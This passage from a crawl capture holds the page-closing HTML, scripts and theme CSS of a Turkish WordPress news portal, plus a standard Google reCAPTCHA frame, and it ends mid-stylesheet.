
</div>
</div>

<div class="tmz"></div>

<script type="text/javascript" src="https://www.sulusaray.net/wp-content/themes/portal4/js/tabcontent.js"></script>
<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,800&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://www.sulusaray.net/wp-content/themes/portal4/js/font/css/font-awesome.min.css" />




<script type="text/javascript" src="https://www.sulusaray.net/wp-content/themes/portal4/js/fc/jquery.fancybox.js?v=2.1.4"></script>
<script type="text/javascript" src="https://www.sulusaray.net/wp-content/themes/portal4/js/fc/fancy.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.sulusaray.net/wp-content/themes/portal4/js/fc/jquery.fancybox.css?v=2.1.4" media="screen" />

<script language="javascript">
function degistir(kaynak,deger)
{
var hedef=document.getElementById(kaynak);
var hedeffont=parseInt(hedef.style.fontSize,10)
hedef.style.fontSize = (hedeffont+parseInt(deger,10)) + 'px';
}
</script>

<script type="text/javascript">function bilgilendirme() { document.getElementById('bilgilendirme').style.display="block"; }</script>




<style type="text/css">

#anamenu {
	background:#e73a2d;
	border-bottom: 3px solid #d43729;
	}

.anamenu li {
	border-right:1px solid #d43729;
	}

.anamenu li.current-menu-item a, .anamenu li a:hover {
	color: #FFFFFF;
	}	
	
.anamenu li b{
	color: #FFFFFF;
	}

.anamenu li i{
	color: #ffbab6;
	}

ul.anamenu li ul {
	background:#e73a2d;
	}

.anamenu li ul li, .anamenu li ul li:hover {
	border-bottom: 1px solid #d43729;
	}

.anamenu li li a b {
	color: #FFFFFF;
	}

.bant p{
	background: #e73a2d;
	color: #ffffff;
	}

.bant p i{
	color:#ffffff;
	}

#tickerf li i {
	background:#e73a2d;
	color:#ffffff;
	}

#paginate-slider2 {
	background:#e73a2d;
	border-bottom: 3px solid #d43729;
	}

#paginate-slider2 a{
	border-right: 1px solid #d43729;
	color:#FFFFFF;
	}

a.tummanset {
	border-right: 1px solid #d43729;
	color:#FFFFFF;
	}

.duzbaslik p, .duzbaslik h1 {
	color:#e73a2d;
	}

.ek2tab li.selected {
	border-top: 4px solid #e73a2d !important;
	}

.ek2tab li.selected a {
	color:#e73a2d !important;
	}

h1.fibaslik {
	color:#e73a2d;
	}
	
.yzk-sag b{
	color:#e73a2d;
	}

.yzd-sag b{
	color:#e73a2d;
	}

.yzd-sag a{
	color:#e73a2d;
	}

#ftabs li.selected, #fetabs li.selected {
	border-top: 4px solid #e73a2d;
	}
	
#ektabs li.selected {
	border-top: 4px solid #e73a2d;
	}

#ntabs li.selected {
	border-top: 4px solid #e73a2d;
	}
	
.firmabaslik p i{
	color:#e73a2d;
	}
	
.firmabaslik span i{
	color:#e73a2d;
	}

#ftabs li.selected i, #fetabs li.selected i {
	color:#e73a2d;
	}

#ntabs li.selected i {
	color:#e73a2d;
	}


</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/portal4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://www.sulusaray.net/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sulusaray.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="69ercmHyNOO3eZxAk1k4vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768251168817');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sulusaray.net/wp-content/themes/portal4/style.css
body_size: 8444
content:
/* 
	Theme Name: TemaFabrika Portal 4
	Theme URL: http://www.temafabrika.com
	Description: TemaFabrika Portal 4
	Author: TemaFabrika
	Author URI: http://www.temafabrika.com
	Version: 3.0
*/

body {
	background: url(i/bg.png);
	width: 100%;
	color: #434343;
	margin: 0px auto 0px;
	padding: 0px;
	line-height:1.4;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	}
	
a, a:visited { color: #434343; font-size:13px; font-weight: 700; text-decoration: none; border:0px; }
a:hover { color: #970e0e; text-decoration: underline; }
.clr, .tmz {	clear:both;	}
img { border:0px; }
.bos5 { float:left; width:100%; height: 5px; overflow:hidden; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px; border: 0px; }
.bos10 { float:left; width:100%; height: 10px; overflow:hidden; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px; border: 0px; }
.bos15 { float:left; width:100%; height: 15px; overflow:hidden; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px; border: 0px; }
.bos20 { float:left; width:100%; height: 20px; overflow:hidden; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px; border: 0px; }
.bos30 { float:left; width:100%; height: 30px; overflow:hidden; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px; border: 0px; }
.hmenum { display:none; }

.tamkapla {
	background: url(i/wrap.png) repeat-x center top;
	width: 100%;
	height:auto;
	overflow:hidden;
	margin: 0px;
	padding: 0px;
	border: 0px;
	}

#wrap {
	position: relative;
	width: 1000px;
	height:auto;
	overflow:hidden;
	margin: 0px auto 0px;
	padding: 0px;
	border: 0px;
	}

#header {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.hsol {
	float:left;
	width: 590px;
	height: 60px;
	overflow:hidden;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}	

.hmenu {
	list-style:none;
	float:left;
	width: 100%;
	height: 40px;
	overflow:hidden;
	margin: 6px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.hmenu li {
	list-style:none;
	float:left;
	width: auto;
	height: 40px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-right:1px solid #303033;
	border-left:1px solid #4e4f50;
	}
	
.hmenu li.current-menu-item {
	border-left:0px;
	border-right:0px;
	}
	
.hmenu li:first-child {
	border-left:0px;
	}
	
.hmenu li:last-child {
	border-right:0px;
	}

.hmenu li a, .hmenu li b {
	float:left;
	width: 100%;
	height: 20px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 10px 15px 10px 15px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	color:#989898;
	font-size:13px;
	font-weight:700;
	text-decoration:none;
	}
	
.hmenu li.current-menu-item a, .hmenu li a:hover, .hmenu li.current-menu-item b {
	background:url(i/byz.png);
	color:#FFFFFF;
	text-decoration:none;
	}	
	
.hsag {
	float:left;
	width: 390px;
	height: 60px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}	

.doviz {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 0px 6px;
	border: 0px;
	}

.dk {
	float:left;
	width: 27%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 3%;
	padding: 0px 0px 0px 35px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	font-size:12px;
	font-weight:400;
	color:#FFFFFF;
	text-decoration:none;
	}

.dolar { background:url(i/dolar.png) no-repeat 0px 5px; }
.euro { background:url(i/euro.png) no-repeat 0px 5px; }
.sterlin { background:url(i/sterlin.png) no-repeat 0px 5px;	}

.dk b{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:14px;
	font-weight:700;
	color:#FFFFFF;
	text-decoration:none;
	}
	
.logo {
	float:left;
	width: 290px;
	height: 70px;
	overflow:hidden;
	margin: 5px 62px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.logo a{
	background: url(i/logo1.png) no-repeat;
	float:left;
	width: 100%;
	height: 70px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.hads {
	float:left;
	width: 468px;
	height: 70px;
	overflow:hidden;
	margin: 5px 40px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.hadss {
	float:left;
	width: 100%;
	height: 60px;
	overflow:hidden;
	margin: 10px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.hava {
	float:left;
	width: 140px;
	height: 70px;
	overflow:hidden;
	margin: 5px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.havad {
	float:left;
	width: 100%;
	height: 70px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.havad img{
	background:#FFF;
	float:left;
	width: 50px;
	height: 50px;
	overflow:hidden;
	margin: 10px 5px 0px 0px;
	padding: 5px;
	border: 0px;
	border-radius:10px;
	}

.havad p{
	float:left;
	width: 75px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	}

.havad p b{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 7px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:right;
	color:#ffffff;
	font-size:13px;
	font-weight:700;
	text-decoration:none;
	}

.havad p i{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:right;
	color:#ffffff;
	font-style:normal;
	font-size:22px;
	font-weight:700;
	text-decoration:none;
	}

.havad p span{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	color:#ffffff;
	text-align:right;
	font-size:11px;
	font-weight:300;
	text-decoration:none;
	}

.renkli {
	float: left;
	width: 100%;
	height: 40px;
	overflow:hidden;
	margin: 16px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.ana-m {
	background: #5f5f5f;
	float: left;
	width: auto;
	height: 37px;
	overflow:hidden;
	margin: 0px 0px 0px 10px;
	padding: 0px 0px 0px 0px;
	border-bottom: 3px solid #4f4d50;
	border-radius:5px 5px 0px 0px;
}

.ana-m a{
	float: left;
	width: 100%;
	height: 15px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 12px 13px 10px 13px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	color:#FFFFFF;
	font-size:17px;
	font-weight:700;
	text-decoration:none;
}

.ara-m {
	float: left;
	width: auto;
	height: 37px;
	overflow:hidden;
	margin: 0px 0px 0px 2px;
	padding: 0px 0px 0px 0px;
	border-radius:5px 5px 0px 0px;
}

.ara-m a{
	float: left;
	width: 100%;
	height: 15px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 12px 13px 10px 13px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	color:#FFFFFF;
	font-size:12px;
	font-weight:400;
	text-decoration:none;
}

.ara-m a i{
	font-family: 'PT Sans', sans-serif;
	color:#FFFFFF;
	font-style:normal;
	font-size:12px;
	font-weight:700;
	text-decoration:none;
}

.ara-m a:hover  { text-decoration: underline; }
.mmor { background: #a539eb; border-bottom: 3px solid #9629cb; } 
.mmavi { background: #4891f5; border-bottom: 3px solid #2a74d3; } 
.msari { background: #fbc005; border-bottom: 3px solid #e0a403; } 
.myesil { background: #3db662; border-bottom: 3px solid #29a44f; } 
.mgri { background: #7a7a7a; border-bottom: 3px solid #6b696c; } 
.mmor a{ text-shadow: 1px 1px #9629cb; } 
.mmavi a{ text-shadow: 1px 1px #2a74d3; } 
.msari a{ text-shadow: 1px 1px #e0a403; } 
.myesil a{ text-shadow: 1px 1px #29a44f; } 
.mgri a{ text-shadow: 1px 1px #6b696c; } 

.arama {
	float: right;
	width: 190px;
	height: 32px;
	overflow:hidden;
	margin: 0px 5px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}
	
#searchbox {
	background:none;
	float: left;
	width: 165px;
	height: 20px;
	overflow:hidden;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	color:#7d7d7d;
	font-size:11px;
	font-weight:400;
	text-decoration:none;
}
	
#searchbutton {
	background:none;
	float: left;
	width: 25px;
	height: 20px;
	overflow:hidden;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	cursor:pointer;
}
	
#anamenu {
	float:left;
	width: 100%;
	height: 53px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border-radius:0px 0px 5px 5px;
	}
	
ul.anamenu {
	list-style:none;
	float:left;
	width: 100%;
	height: 53px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	}
	
.anamenu li {
	list-style:none;
	float:left;
	width: auto;
	height: 53px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.anamenu li.current-menu-item {
	border-right:0px;
	}
	
.anamenu li:first-child {
	border-left:0px;
	}
	
.anamenu li:last-child {
	border-right:0px;
	}

.anamenu li a{
	float:left;
	width: 100%;
	height: 53px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 17px 0px 17px;
	border: 0px;
	}
	
.anamenu li.current-menu-item a, .anamenu li a:hover {
	background:url(i/byz.png);
	text-decoration:none;
	}	
	
.anamenu li b{
	display:block;
	margin: 0px 0px 0px 0px;
	padding: 8px 0px 2px 0px;
	border: 0px;
	font-size:14px;
	font-weight:700;
	text-decoration:none;
	}

.anamenu li i{
	display:block;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-style:normal;
	font-size:11px;
	font-weight:400;
	text-decoration:none;
	}

.anamenu li a:hover b, .anamenu li a:hover i{
	text-decoration:none;
	}

ul.anamenu li ul {
	display:block;
	border-radius:0px 0px 11px 11px;
	float:left;
	width: 210px;
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	margin: 53px 0px 0px 0px;
	padding: 0px 0px 10px 0px;
	clear:both;
	}

ul.anamenu li ul li ul {
	display:none;
	float:left;
	width:0px;
	height: 0px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.anamenu li ul li, .anamenu li ul li:hover {
	background:none;	
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	list-style:none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.anamenu li li a, .anamenu li li a:link, .anamenu li li a:visited {
	background:none;	
	float:left;
	width: 200px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 9px 0px 8px 10px;
	border: 0px;
	}
	
.anamenu li li a b {
	background:none;	
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:13px;
	font-weight:400;
	text-decoration:none;
	}

.anamenu li li a i {
	display:none;
	float:left;
	width: 0px;
	height: 0px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.anamenu li li a:hover b{
	background:none;	
	text-decoration: underline;
	}
	
.anamenu li ul ul {
	margin: -32px 0 0 171px;
	}

.anamenu li:hover ul ul, .anamenu li:hover ul ul ul, .anamenu li.sfhover ul ul, .anamenu li.sfhover ul ul ul {
	left: -999em;
	}

.anamenu li:hover ul, .anamenu li li:hover ul, .anamenu li li li:hover ul, .anamenu li.sfhover ul, .anamenu li li.sfhover ul, .anamenu li li li.sfhover ul {
	left: auto;
	}

.anamenu li:hover, .anamenu li.sfhover { 
	position: static;
	}

.content {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 15px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.hcontent {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.uhk {
	float:left;
	width: 190px;
	height: 160px;
	overflow:hidden;
	margin: 0px 12.5px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.noara {
	margin: 0px 0px 0px 0px;
	}

.uhk a{
	position:relative;
	float:left;
	width: 100%;
	height: 160px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.uhk img{
	float:left;
	width: 100%;
	height: 160px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:5px;
	}

.uhk p{
	position:absolute;
	float:left;
	width: 100%;
	height: 160px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	}

.uhk i{
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 13px 0px 0px 10px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}
	
.uhk b{
	background: rgba(0,0,0,0.3);
	float:left;
	width: 90%;
	height: 42px;
	overflow:hidden;
	margin: 72px 0px 0px 0px;
	padding: 5px 5% 5px 5%;
	border: 0px;
	text-align:center;
	font-size:15px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	border-radius:0px 0px 5px 5px;
	text-shadow: 1px 1px #000;
	}
	
.uhk a:hover b{
	text-decoration: underline;
	}
	
.uhk1 i{ background: url(i/r1.png) no-repeat; }
.uhk2 i{ background: url(i/r2.png) no-repeat; }
.uhk3 i{ background: url(i/r3.png) no-repeat; }
.uhk4 i{ background: url(i/r4.png) no-repeat; }
.uhk5 i{ background: url(i/r5.png) no-repeat; }

.bant {
	background:#FFF;
	float:left;
	width: 100%;
	height: 45px;
	overflow:hidden;
	margin:  15px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.bant p{
	float:left;
	width: 150px;
	height: 23px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 12px 0px 10px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	text-decoration:none;
	}

.bant p i{
	float:left;
	width: auto;
	height: auto;
	overflow:hidden;
	margin:  0px 8px 0px 17px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-style:normal;
	font-size:18px;
	font-weight:normal;
	text-decoration:none;
	}

#tickerf {
	list-style:none;
	float:left;
	width: 850px;
	height: 45px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#tickerf li {
	background:#FFF;
	list-style:none;
	float:left;
	width: 100%;
	height: 45px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#tickerf li  i {
	float:left;
	width: auto;
	height: 17px;
	overflow:hidden;
	margin:  12px 13px 12px 20px;
	padding: 2px 6px 2px 6px;
	border: 0px;
	text-align:center;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	}

#tickerf li  a {
	float:left;
	width: auto;
	height: 21px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 12px 0px 12px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#4f4f4f;
	text-decoration:none;
	}

#tickerf li  a:hover {
	text-decoration: underline;
	}
	
#tickerf li  b {
	background:#383838;
	float: right;
	width: auto;
	height: 20px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 13px 10px 12px 10px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#acacac;
	text-decoration:none;
	}
	
.manset {
	float:left;
	width: 1000px;
	height: 370px;
	overflow:hidden;
	margin:  0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#slider2 {
	float:left;
	width: 100%;
	height: 324px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.contentdiv {
	float:left;
	width: 100%;
	height: 324px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.contentdiv img{
	float:left;
	width: 1000px;
	height: 324px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:5px 5px 0px 0px;
	}

.contentdiv p{
	position:absolute;
	float:left;
	width: 650px;
	height: 127px;
	overflow:hidden;
	margin: 197px 0px 0px 20px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	}

.contentdiv i{
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}
	
.contentdiv p a{
	float:left;
	width: 100%;
	height: auto;
	max-height: 64px;
	overflow:hidden;
	margin: 2px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:23px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	text-shadow: 1px 1px #000;
	}
	
.contentdiv p a:hover {
	text-decoration: underline;
	}

.contentdiv span{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 6px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:13px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	text-shadow: 1px 1px #000;
	}
	
#paginate-slider2 {
	float:left;
	width: 100%;
	height: 43px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border-radius:0px 0px 5px 5px;
	}

#paginate-slider2 a{
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 11px 21px 10px 21px;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	font-weight:700;
	text-decoration:none;
	}

#paginate-slider2 a:hover, #paginate-slider2 a.selected{
	background: url(i/byz.png);
	}

a.tummanset {
	float: left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 11px 21px 10px 21px;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	font-weight:700;
	text-decoration:none;
	}

a.tummanset:hover {
	background: url(i/byz.png);
	}

.siyahmanset {
	background:#313131;
	float:left;
	width: 100%;
	height: 570px;
	overflow:hidden;
	margin:  0px 0px 15px 0px;
	padding: 10px;
	border: 0px;
	border-radius:10px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

#slider4 {
	float:left;
	width: 100%;
	height: 490px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.scontentdiv {
	float:left;
	width: 100%;
	height: 490px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.scontentdiv img{
	float:left;
	width: 100%;
	height: 490px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.scontentdiv p{
	position:absolute;
	float:left;
	width: 610px;
	height: 127px;
	overflow:hidden;
	margin: 350px 0px 0px 30px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	}

.scontentdiv i{
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}
	
.scontentdiv p a{
	float:left;
	width: 100%;
	height: auto;
	max-height: 64px;
	overflow:hidden;
	margin: 2px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:23px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	text-shadow: 1px 1px #000;
	}
	
.scontentdiv p a:hover {
	text-decoration: underline;
	}

.scontentdiv span{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 6px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:13px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	text-shadow: 1px 1px #000;
	}
	
#paginate-slider4 {
	float:left;
	width: 100%;
	height: 60px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

#paginate-slider4 a{
	float:left;
	width: 82.5px;
	height: 60px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#paginate-slider4 a img{
	float:left;
	width: 100%;
	height: 60px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

#paginate-slider4 a:hover img, #paginate-slider4 a.selected img{
	border-top:5px solid #ee503e;
	}
	
#anatabs {
	background:#fafafa;
	float: left;
	width: 100%;
	height: 70px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:5px 5px 0px 0px;
	}
	
#anatabs ul{
	float: left;
	width: 100%;
	height: 70px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#anatabs li{
	list-style:none;
	float: left;
	width: auto;
	height: 70px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	border: 0px;
	border-right:1px solid #e5e5e5;
	}

#anatabs li a{
	float: left;
	width: 100%;
	height: 70px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:center;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	color:#adadad;
	text-decoration:none;
	}

#anatabs li a i{
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 13px 0px 4px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:center;
	font-size:20px;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
	}

#anatabs li:hover, #anatabs li.selected {
	background:#272727;
	}

#anatabs li:hover a, #anatabs li.selected a, #anatabs li:hover a i, #anatabs li.selected a i {
	color:#FFF;
	}

.tabr1 {	color:#2867b8; }
.tabr2 {	color:#2ca8e6; }
.tabr3 {	color:#fcca06; }
.tabr4 {	color:#43bd6b; }
.tabr5 {	color:#aa3bec; }
.tabr6 {	color:#ff6501; }
.tabr7 {	color:#272727; }

.tabkapla {
	background:#272727;
	float:left;
	width: 100%;
	height: 290px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 20px 0px 20px 0px;
	border: 0px;
	border-radius:0px 0px 5px 5px;
	}	
	
#tab1, #tab2, #tab3, #tab4, #tab5, #tab6, #tab7 {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}	
	
.tabsol {
	float:left;
	width: 640px;
	height: 290px;
	overflow:hidden;
	margin:  0px 40px 0px 20px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.tabsol img{
	float:left;
	width: 100%;
	height: 160px;
	overflow:hidden;
	margin:  0px 0px 8px 0px;
	padding: 0px 0px 0px 0px;
	border: 5px solid #5c5c5c;
	border-radius:5px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.tabsol p{
